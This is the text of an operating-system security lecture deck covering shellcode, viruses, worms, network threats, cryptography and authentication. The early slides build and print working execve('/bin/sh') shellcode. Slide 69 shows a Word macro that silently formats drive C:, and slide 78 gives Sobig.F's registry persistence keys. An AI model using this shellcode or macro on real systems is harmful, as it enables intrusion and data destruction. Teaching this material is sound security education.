movb %al, 0x7(%ebx)
movl %eax, 0xc(%ebx)
movl %eax, %edx

Slide 65
Removing Null Characters
main:
jmp main+0x2f
popl %ebx
movb $0x0, 0x7(%ebx)
movl %ebx, 0x8(%ebx)
movl $0x0, 0xc(%ebx)
movl $0x0, %edx
leal 0x8(%ebx), %ecx
movl $0xb, %eax
int $0x80
movl $0x0, %ebx
movl $0x1, %eax
int $0x80
call main+0x5
.string "/bin/sh"
.globl main
.type main, @function
movb $0xb, %al

Slide 66
Removing Null Characters
main:
jmp main+0x2f
popl %ebx
movb $0x0, 0x7(%ebx)
movl %ebx, 0x8(%ebx)
movl $0x0, 0xc(%ebx)
movl $0x0, %edx
leal 0x8(%ebx), %ecx
movl $0xb, %eax
int $0x80
movl $0x0, %ebx
movl $0x1, %eax
int $0x80
call main+0x5
.string "/bin/sh"
.globl main
.type main, @function
movb $0xb, %al

Slide 67
Removing Null Characters
main:
jmp main+0x2f
popl %ebx
movb $0x0, 0x7(%ebx)
movl %ebx, 0x8(%ebx)
movl $0x0, 0xc(%ebx)
movl $0x0, %edx
leal 0x8(%ebx), %ecx
movl $0xb, %eax
int $0x80
movl $0x0, %ebx
movl $0x1, %eax
int $0x80
call main+0x5
.string "/bin/sh"
.globl main
.type main, @function
xorl %ebx, %ebx
movl %ebx, %eax
inc %eax

Slide 68
Final Shellcode
char shellcode[] =
"\xeb\x1c\x5b\x31\xc0\x88\x43\x07\x89\x5b\x08\x89\x43"
"\x0c\x89\xc2\x8d\x4b\x08\xb0\x0b\xcd\x80\x31\xdb\x89"
"\xd8\x40\xcd\x80\xe8\xdf\xff\xff\xff/bin/sh";

Slide 69
Program Threats (Cont.)
Viruses
Code fragment embedded in legitimate program
Self-replicating, designed to infect other computers
Very specific to CPU architecture, operating system, applications
Usually borne via email or as a macro
Visual Basic Macro to reformat hard drive
Sub AutoOpen()
Dim oFS
Set oFS = CreateObject(’’Scripting.FileSystemObject’’)
vs = Shell(’’c:command.com /k format c:’’,vbHide)
End Sub

Slide 70
Program Threats (Cont.)
Virus dropper inserts virus onto the system
Many categories of viruses, literally many thousands of viruses
File / parasitic
Boot / memory
Macro
Source code
Polymorphic to avoid having a virus signature
Encrypted
Stealth
Tunneling
Multipartite
Armored

Slide 71

A Boot-sector Computer Virus

Slide 72
The Threat Continues
Attacks still common, still occurring
Attacks moved over time from science experiments to tools of organized crime
Targeting specific companies
Creating botnets to use as tool for spam and DDOS delivery
Keystroke logger to grab passwords, credit card numbers

Slide 73
System and Network Threats
Some systems “open” rather than secure by default
Reduce attack surface
But harder to use, more knowledge needed to administer
Network threats harder to detect, prevent
Protection systems weaker
More difficult to have a shared secret on which to base access
No physical limits once system attached to internet
Or on network with system attached to internet
Even determining location of connecting system difficult
IP address is only knowledge

Slide 74
System and Network Threats (Cont.)
Worms – use spawn mechanism; standalone program
The Morris Internet worm
Exploited UNIX networking features (remote access) and bugs in finger and sendmail programs
Exploited trust-relationship mechanism used by rsh to access friendly systems without use of password
Grappling hook program uploaded main worm program
99 lines of C code
Hooked system then uploaded main code, tried to attack connected systems
Also tried to break into other users accounts on local system via password guessing
If target system already infected, abort, except for every 7th time

Slide 75

The Morris Internet Worm

Slide 76
System and Network Threats (Cont.)
Port scanning
Automated attempt to connect to a range of ports on one or a range of IP addresses
Detection of answering service protocol
Detection of OS and version running on system
nmap scans all ports in a given IP range for a response
nessus has a database of protocols and bugs (and exploits) to apply against a system
Frequently launched from zombie systems
To decrease trace-ability

Slide 77
System and Network Threats (Cont.)
Denial of Service
Overload the targeted computer preventing it from doing any useful work
Distributed denial-of-service (DDOS) come from multiple sites at once
Consider the start of the IP-connection handshake (SYN)
How many started-connections can the OS handle?
Consider traffic to a web site
How can you tell the difference between being a target and being really popular?
Accidental – CS students writing bad fork() code
Purposeful – extortion, punishment

Slide 78
Sobig.F Worm
More modern example
Disguised as a photo uploaded to adult newsgroup via account created with stolen credit card
Targeted Windows systems
Had own SMTP engine to mail itself as attachment to everyone in infect system’s address book
Disguised with innocuous subject lines, looking like it came from someone known
Attachment was executable program that created WINPPR23.EXE in default Windows system directory Plus the Windows Registry
[HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run] "TrayX" = %windir%\winppr32.exe /sinc [HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run] "TrayX" = %windir%\winppr32.exe /sinc

Slide 79
Cryptography as a Security Tool
Broadest security tool available
Internal to a given computer, source and destination of messages can be known and protected
OS creates, manages, protects process IDs, communication ports
Source and destination of messages on network cannot be trusted without cryptography
Local network – IP address?
Consider unauthorized host added
WAN / Internet – how to establish authenticity
Not via IP address

Slide 80
Cryptography
Means to constrain potential senders (sources) and / or receivers (destinations) of messages
Based on secrets (keys)
Enables
Confirmation of source
Receipt only by certain destination
Trust relationship between sender and receiver

Slide 81
Encryption
Constrains the set of possible receivers of a message
Encryption algorithm consists of
Set K of keys
Set M of Messages
Set C of ciphertexts (encrypted messages)
A function E : K → (M→C). That is, for each k ∈ K, E_{k} is a function for generating ciphertexts from messages
Both E and E_{k} for any k should be efficiently computable functions
A function D : K → (C → M). That is, for each k ∈ K, D_{k} is a function for generating messages from ciphertexts
Both D and D_{k} for any k should be efficiently computable functions

Slide 82
Encryption (Cont.)
An encryption algorithm must provide this essential property: Given a ciphertext c ∈ C, a computer can compute m such that E_{k}(m) = c only if it possesses k
Thus, a computer holding k can decrypt ciphertexts to the plaintexts used to produce them, but a computer not holding k cannot decrypt ciphertexts
Since ciphertexts are generally exposed (for example, sent on the network), it is important that it be infeasible to derive k from the ciphertexts

Slide 83
Symmetric Encryption
Same key used to encrypt and decrypt
Therefore k must be kept secret
DES was most commonly used symmetric block-encryption algorithm (created by US Govt)
Encrypts a block of data at a time
Keys too short so now considered insecure
Triple-DES considered more secure
Algorithm used 3 times using 2 or 3 keys
For example
2001 NIST adopted new block cipher - Advanced Encryption Standard (AES)
Keys of 128, 192, or 256 bits, works on 128 bit blocks
RC4 is most common symmetric stream cipher, but known to have vulnerabilities
Encrypts/decrypts a stream of bytes (i.e., wireless transmission)
Key is a input to pseudo-random-bit generator
Generates an infinite keystream

Slide 84

Secure Communication over Insecure Medium

Slide 85
Asymmetric Encryption
Public-key encryption based on each user having two keys:
public key – published key used to encrypt data
private key – key known only to individual user used to decrypt data
Must be an encryption scheme that can be made public without making it easy to figure out the decryption scheme
Most common is RSA block cipher
Efficient algorithm for testing whether or not a number is prime
No efficient algorithm is know for finding the prime factors of a number

Slide 86
Asymmetric Encryption (Cont.)
Formally, it is computationally infeasible to derive k_{d,N} from k_{e,N}, and so k_{e} need not be kept secret and can be widely disseminated
k_{e} is the public key
k_{d} is the private key
N is the product of two large, randomly chosen prime numbers p and q (for example, p and q are 512 bits each)
Encryption algorithm is E_{ke,N}(m) = m^{ke} mod N, where k_{e} satisfies k_{e}k_{d} mod (p−1)(q −1) = 1
The decryption algorithm is then D_{kd,N}(c) = c^{kd} mod N

Slide 87
Asymmetric Encryption Example
For example. make p = 7and q = 13
We then calculate N = 7∗13 = 91 and (p−1)(q−1) = 72
We next select k_{e} relatively prime to 72 and< 72, yielding 5
Finally, we calculate k_{d} such that k_{e}k_{d} mod 72 = 1, yielding 29
We how have our keys
Public key, k_{e,N} = 5, 91
Private key, k_{d,N} = 29, 91
Encrypting the message 69 with the public key results in the cyphertext 62
Cyphertext can be decoded with the private key
Public key can be distributed in cleartext to anyone who wants to communicate with holder of public key

Slide 88

Encryption using RSA Asymmetric Cryptography

Slide 89
Cryptography (Cont.)
Note symmetric cryptography based on transformations, asymmetric based on mathematical functions
Asymmetric much more compute intensive
Typically not used for bulk data encryption

Slide 90
Authentication
Constraining set of potential senders of a message
Complementary to encryption
Also can prove message unmodified
Algorithm components
A set K of keys
A set M of messages
A set A of authenticators
A function S : K → (M→ A)
That is, for each k ∈ K, S_{k} is a function for generating authenticators from messages
Both S and S_{k} for any k should be efficiently computable functions
A function V : K → (M × A→ {true, false}). That is, for each k ∈ K, V_{k} is a function for verifying authenticators on messages
Both V and V_{k} for any k should be efficiently computable functions

Slide 91
Authentication (Cont.)
For a message m, a computer can generate an authenticator a ∈ A such that V_{k}(m, a) = true only if it possesses k
Thus, computer holding k can generate authenticators on messages so that any other computer possessing k can verify them
Computer not holding k cannot generate authenticators on messages that can be verified using V_{k}
Since authenticators are generally exposed (for example, they are sent on the network with the messages themselves), it must not be feasible to derive k from the authenticators
Practically, if V_{k}(m,a) = true then we know m has not been modified and that send of message has k
If we share k with only one entity, know where the message originated

Slide 92
Authentication – Hash Functions
Basis of authentication
Creates small, fixed-size block of data message digest (hash value) from m
Hash Function H must be collision resistant on m
Must be infeasible to find an m’ ≠ m such that H(m) = H(m’)
If H(m) = H(m’), then m = m’
The message has not been modified
Common message-digest functions include MD5, which produces a 128-bit hash, and SHA-1, which outputs a 160-bit hash
Not useful as authenticators
For example H(m) can be sent with a message
But if H is known someone could modify m to m’ and recompute H(m’) and modification not detected
So must authenticate H(m)

Slide 93
Authentication - MAC
Symmetric encryption used in message-authentication code (MAC) authentication algorithm
Cryptographic checksum generated from message using secret key
Can securely authenticate short values
If used to authenticate H(m) for an H that is collision resistant, then obtain a way to securely authenticate long message by hashing them first
Note that k is needed to compute both S_{k} and V_{k}, so anyone able to compute one can compute the other

Slide 94
Authentication – Digital Signature
Based on asymmetric keys and digital signature algorithm
Authenticators produced are digital signatures
Very useful – anyone can verify authenticity of a message
In a digital-signature algorithm, computationally infeasible to derive k_{s} from k_{v}
V is a one-way function
Thus, k_{v} is the public key and k_{s} is the private key
Consider the RSA digital-signature algorithm
Similar to the RSA encryption algorithm, but the key use is reversed
Digital signature of message S_{ks} (m) = H(m)^{ks} mod N
The key k_{s} again is a pair (d, N), where N is the product of two large, randomly chosen prime numbers p and q
Verification algorithm is V_{kv}(m, a) (a^{kv} mod N = H(m))
Where k_{v} satisfies k_{v}k_{s} mod (p − 1)(q − 1) = 1

Slide 95
Authentication (Cont.)
Why authentication if a subset of encryption?
Fewer computations (except for RSA digital signatures)
Authenticator usually shorter than message
Sometimes want authentication but not confidentiality
Signed patches et al
Can be basis for non-repudiation

Slide 96
Key Distribution
Delivery of symmetric key is huge challenge
Sometimes done out-of-band
Asymmetric keys can proliferate – stored on key ring
Even asymmetric key distribution needs care – man-in-the-middle attack

Slide 97
Digital Certificates
Proof of who or what owns a public key
Public key digitally signed a trusted party
Trusted party receives proof of identification from entity and certifies that public key belongs to entity
Certificate authority are trusted party – their public keys included with web browser distributions
They vouch for other authorities via digitally signing their keys, and so on

Slide 98

Man-in-the-middle Attack on Asymmetric Cryptography

Slide 99


Implementation of Cryptography
Can be done at various layers of ISO Reference Model
SSL at the Transport layer
Network layer is typically IPSec
IKE for key exchange
Basis of Virtual Private Networks (VPNs)
Why not just at lowest level?
Sometimes need more knowledge than available at low levels
i.e. User authentication
i.e. e-mail delivery
Source: http://en.wikipedia.org/wiki/OSI_model

Slide 100
Encryption Example - SSL
Insertion of cryptography at one layer of the ISO network model (the transport layer)
SSL – Secure Socket Layer (also called TLS)
Cryptographic protocol that limits two computers to only exchange messages with each other
Very complicated, with many variations
Used between web servers and browsers for secure communication (credit card numbers)
The server is verified with a certificate assuring client is talking to correct server
Asymmetric cryptography used to establish a secure session key (symmetric encryption) for bulk of communication during session
Communication between each computer then uses symmetric key cryptography

Slide 101
User Authentication
Crucial to identify user correctly, as protection systems depend on user ID
User identity most often established through passwords, can be considered a special case of either keys or capabilities
Passwords must be kept secret
Frequent change of passwords
History to avoid repeats
Use of “non-guessable” passwords
Log all invalid access attempts (but not the passwords themselves)
Unauthorized transfer
Passwords may also either be encrypted or allowed to be used only once
Does encrypting passwords solve the exposure problem?
Might solve sniffing
Consider shoulder surfing
Consider Trojan horse keystroke logger
How are passwords stored at authenticating site?

Slide 102
Passwords
Encrypt to avoid having to keep secret
But keep secret anyway (i.e. Unix uses superuser-only readably file /etc/shadow)
Use algorithm easy to compute but difficult to invert
Only encrypted password stored, never decrypted
Add “salt” to avoid the same password being encrypted to the same value
One-time passwords
Use a function based on a seed to compute a password, both user and computer
Hardware device / calculator / key fob to generate the password
Changes very frequently
Biometrics
Some physical attribute (fingerprint, hand scan)
Multi-factor authentication
Need two or more factors for authentication
i.e. USB “dongle”, biometric measure, and password

Slide 103
Implementing Security Defenses
Defense in depth is most common security theory – multiple layers of security
Security policy describes what is being secured
Vulnerability assessment compares real state of system / network compared to security policy
Intrusion detection endeavors to detect attempted or successful intrusions
Signature-based detection spots known bad patterns
Anomaly detection spots differences from normal behavior
Can detect zero-day attacks
False-positives and false-negatives a problem
Virus protection
Searching all programs or programs at execution for known virus patterns
Or run in sandbox so can’t damage system
Auditing, accounting, and logging of all or specific system or network activities
Practice safe computing – avoid sources of infection, download from only “good” sites, etc

Slide 104
Firewalling to Protect Systems and Networks
A network firewall is placed between trusted and untrusted hosts
The firewall limits network access between these two security domains
Can be tunneled or spoofed
Tunneling allows disallowed protocol to travel within allowed protocol (i.e., telnet inside of HTTP)
Firewall rules typically based on host name or IP address which can be spoofed
Personal firewall is software layer on given host
Can monitor / limit traffic to and from the host
Application proxy firewall understands application protocol and can control them (i.e., SMTP)
System-call firewall monitors all important system calls and apply rules to them (i.e., this program can execute that system call)

Slide 105

Network Security Through Domain Separation Via Firewall
Notes:
demilitarized zone

Slide 106
Computer Security Classifications
U.S. Department of Defense outlines four divisions of computer security: A, B, C, and D
D – Minimal security
C – Provides discretionary protection through auditing
Divided into C1 and C2
C1 identifies cooperating users with the same level of protection
C2 allows user-level access control
B – All the properties of C, however each object may have unique sensitivity labels
Divided into B1, B2, and B3
A – Uses formal design and verification techniques to ensure security

Slide 107
Example: Windows 7
Security is based on user accounts
Each user has unique security ID
Login to ID creates security access token
Includes security ID for user, for user’s groups, and special privileges
Every process gets copy of token
System checks token to determine if access allowed or denied
Uses a subject model to ensure access security
A subject tracks and manages permissions for each program that a user runs
Each object in Windows has a security attribute defined by a security descriptor
For example, a file has a security descriptor that indicates the access permissions for all users

Slide 108
Example: Windows 7 (Cont.)
Win added mandatory integrity controls – assigns integrity label to each securable object and subject
Subject must have access requested in discretionary access-control list to gain access to object
Security attributes described by security descriptor
Owner ID, group security ID, discretionary access-control list, system access-control list

